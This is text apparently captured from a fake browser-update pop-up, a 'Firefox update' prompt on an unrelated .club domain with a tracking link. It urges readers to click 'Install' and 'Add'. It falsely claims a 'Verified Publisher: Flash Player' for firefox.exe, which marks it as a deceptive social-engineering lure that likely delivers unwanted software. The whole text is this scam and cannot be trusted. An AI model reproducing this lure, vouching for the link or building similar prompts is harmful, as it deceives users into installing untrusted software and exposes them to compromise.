 Firefox update
xavoulab.club/Tq_A2hC01vgPK5SB9AtprtXC8eZt96BJyRKtOauOC-8/?clck=18439-8828-3000-279078-36519-1744889854&sid=327436&c_click_id=18439-8828-3000-279078-36519-1744889854
Firefox update
Important Firefox update available. Click "Install" to continue.
Program firefox.exe
Verified Publisher: Flash Player
Necessary measures:
Now click on “Continue to Installation ” and then on
“Add” to complete the process.
Install Cancel
Do not show this notification again